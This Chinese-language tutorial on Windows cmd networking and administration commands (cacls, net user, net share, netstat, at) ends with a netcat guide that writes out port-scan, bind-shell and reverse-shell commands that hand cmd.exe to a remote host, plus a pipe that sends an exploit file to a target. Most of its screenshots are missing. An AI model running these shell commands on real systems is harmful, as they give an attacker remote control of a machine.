

- 1. win7下cmd命令进入其他磁盘





- 2. 查看修改文件夹权限命令cacls

Cmd文件夹下有test.txt

1)首先使其无法打开:

效果:

2)赋予完全控制权限

效果:



- 3. net start/stop命令启动关闭服务

问题:如何知道服务名?







- 4. net share命令启动关闭共享







- 5. net use命令

显示已存在的网络映射





- 6. net user命令使用:增加/删除用户













netstat命令使用

netstat –anb显示所有已开发的端口与对应的进程

计划任务和at命令使用

控制面板中的任务计划和at命令都是依赖于task scheduler服务的,不过任务计划可以自动启动task scheduler服务(除非设为禁用),而at命令无法自动启动服务;两种方法建立的任务均可以在控制面板|任务计划中看到并且编辑,都会生成.job文件,但使用at命令却只能看到用命令建立的任务;使用at命令建立的任务一经任务计划的编辑,就无法使用at命令查看和编辑了;任务计划建立的任务的运行是前台的,而at命令建立的任务的运行是后台的。同时at命令必须是administrators组的成员。



netcat端口扫描使用

'nc.exe -h'即可看到各参数的使用方法。

基本用法:

大概有以下几种用法:

1)连接到REMOTE主机,例子:

格式:nc -nvv 192.168.x.x 80

2)监听LOCAL主机,例子:

格式:nc -l -p 80

讲解:监听本机的TCP80端口

3)扫描远程主机,例子:

格式:nc -nvv -w2 -z 192.168.x.x 80-445

讲解:扫描192.168.x.x的TCP80到TCP445的所有端口

4)REMOTE主机绑定SHELL,例子:

格式:nc -l -p 5354 -t -e c:winntsystem32cmd.exe

讲解:绑定REMOTE主机的CMDSHELL在REMOTE主机的TCP5354端口

5)REMOTE主机绑定SHELL并反向连接,例子:

格式:nc -t -e c:winntsystem32cmd.exe 192.168.x.x 5354

讲解:绑定REMOTE主机的CMDSHELL并反向连接到192.168.x.x的TCP5354端口

高级用法:

6)作攻击程序用,例子:

格式1:type.exe c:exploit.txt|nc -nvv 192.168.x.x 80

格式2:nc -nvv 192.168.x.x 80 < c:exploit.txt

讲解:连接到192.168.x.x的80端口,并在其管道中发送'c:exploit.txt'的内容(两种格式确有相同的效果,真是有异曲同工之妙

7)作蜜罐用[1],例子:

格式:nc -L -p 80

讲解:使用'-L'(注意L是大写)可以不停地监听某一个端口,直到ctrl+c为止

8)作蜜罐用[2],例子:

格式:nc -L -p 80 > c:log.txt

讲解:使用'-L'可以不停地监听某一个端口,直到ctrl+c为止,同时把结果输出到'c:log.txt'中,如果把‘>'

改为‘>>'即可以追加日志

附:'c:log.txt'为日志等

9)作蜜罐用[3],例子:

格式1:nc -L -p 80 < c:honeypot.txt

格式2:type.exe c:honeypot.txt|nc -L -p 80

讲解:使用'-L'可以不停地监听某一个端口,直到ctrl+c为止,并把'c:honeypot.txt'的内容‘送'入其管道中!